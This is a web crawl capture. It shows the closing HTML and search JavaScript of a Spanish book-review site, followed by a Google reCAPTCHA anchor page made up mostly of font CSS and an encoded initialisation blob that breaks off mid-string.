	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2j08vp7haaou
body_size: 48056
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="_McoyNDyXppL1d_UAmeJbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="_McoyNDyXppL1d_UAmeJbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_McoyNDyXppL1d_UAmeJbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDs8Onw6ZKPcOHwowjw5gEwp8NTMOaPcO8w5nDt8Ktw7vDv3LCvsO0w6HDp8Kiw69maHYZwovCu1TDhcKlbGR2R8OjUwdqw4rDmMO4w6vDqClUwpY4w4JgwpXDtsK+CHAvw4LDhcOUWcODw4N6HDDCrcOWFDETw5J8XsK/woTDryXCgkfCm8OYEULDlMOhw6fDssOsdmLCtMOew4EIaXjCmcKwwqlqwoTCgG9tUHfDvQbCoMObRBTCl8KKEk9kMsOSF8KZK8OkwrEYw7zCqTZpKMKHN8OsD8KND8O5VQvCkFXCrnrDtcKQLsOkA8Kpw7ReZMKSe8O4wpw/wowdL0oba8OFaT7CuMKEwqTDqsKgw5rCpMOlCcK4csOCVcOPJ8OCwoZwwoLCmg7Cinl5WV/CsMKGX1HDuCI5cnzDglwvwpUcM8KxTkDChAB6wrEPwqzCpBHDmsOLw6h2w5Y/w4ANWQ7Dr8OGwrNHRUhnwp7CsTjCrsOLMMOlcMOFwoLCgCxqBwNrZCnChmfDtjjDpm3Dlkw9RxwhZMK4PyPCilzCs3PDsMKsw6PDtMOxIMKlwqAYBcOWKMOVwrfClHjChzd7IsKIwoYaHHVwUn4CAMO/XmTDicOfw4c3w7h9wqRPAS/[base64]/[base64]/CosO2w5DDvMOGLMKLD8OMw5bChSfCqMKiw6tcVFpwwo7DisOwbMOZHMKuAMK/wo0vDE4jQx5Mb1TDogHDpX/CucKLwovCo3fDksO2UsKVd8OIJigLwpICAF82wo4Mwr3CvMO4woZ9cHbDp8Opwq3ClxzDgsODwp9iWcOWwoRoLcOsS27CjCN/wocgYFPDvg3CuSHCusOfGcK/BUjDssOvworDmGNjw4XCvcOWw4nCvcO/ccKVC29IG8K/w65NPDXDv0jCiXTDrsOPMXEAwopGJxdMZsKmwrbCrsOpcWDCuRQBfj04OGnDs0MLLwvDjnrDnThaJGbCm8OSwpLDhMObwpLCi0wYw7DCgcKxwrELN8OqcsKXw4w1w6Rfw6nDpsOOwrtGK3VUfcKtCT4Mw6hcwp1qYX9hLxbCnErCicKiwpBaHBA/wpXCmsO2w5p2w4TDh8OGwoMQb8OgfFDClycAVknDqFPDisOuwrAXwokWER9dwq/CpgRJcn9gScOSw6jDgSDDvsOPVsOGDxlbWVXCrn3Cg8OBw5TCvDXCrsKfNsKEw7h4w63CqsOgw4RoI8OPLcO8w4bCmQNXJwHDqhvCpl/DscK2Y8OqcRAtw7JfGHzCk8OaCcKQw6EAwqYMwqlewrHDlsKxwrjDoEs6G0jDpcOAw4DDssOPwo7DijVgwrsKw6/[base64]/Ck8KQTMKgWcO+wofCj8K0JMOgw6jDhl3DvsOxMsOyMTjCo1tBw7gswp1zE8K3woLCk0x4w5ZvBG11wp/[base64]/[base64]/DnGzDuX3CnMOqZMORNsKwfcKZI8OJw7N+w7/CnMKAw4fCiMOxw5nDscOzTXUrwrt/YcOVEAfDpcKXYVvDmVkmWsKbNMKHMMKFwpJ8w6Qtw6tDw6ZNNF5RUXHDqU1LwrDCuMKXVinDvTrDoMOiwpFcwqPDkHzDi8O9PsOFJRkoKMO3Z8KTMDHDqWzDiGxqasKRw4/[base64]/DgcOJwpR2wqnCssKhR8Ofw5VUd8K/eBxcw4zClsKFwoMMDXfDhkDCsWg+SiRkw6nCqMOnwp3ClMK6TcKSw6HCihMIMsKaw6pGwrjCiMOpLSvCgMKXw6nDlAAsw5LCrEZcwoEXJ8KGwqIJXMOeaMKyCcOcBMOgw5/[base64]/VHgcwp3DmlU7AcORWFMNw7jDl8KDw6x/w6jCqMOxZMKhw5bDjirC